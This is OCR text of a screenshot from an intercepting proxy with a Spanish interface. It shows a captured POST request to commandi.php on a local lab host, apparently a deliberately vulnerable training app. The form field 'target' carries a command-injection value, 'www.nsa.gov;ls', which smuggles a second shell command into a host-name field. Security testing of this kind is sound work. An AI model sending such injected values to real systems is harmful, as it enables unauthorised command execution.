 Sitios
Inicio Rápido Request & Response Punto de interrupción
Método Encabezamiento: Vista Raw Cuerpo:Vista Raw
Contextos
Contexto predeterminado
Sitios
http://192.168.1.166
GET:commandi.php
POST:commandi.php(form,target)
fonts
images
js
GET:login.php
stylesheets
POST http://192.168.1.166/commandi.php HTTP/1.1
Host: 192.168.1.166
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: https://192.168.1.166/commandi.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Cookie: PHPSESSID=oj1pns1apbmbfmvsvluipvuj1l; security_level=0
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
target=www.nsa.gov;ls&form=submit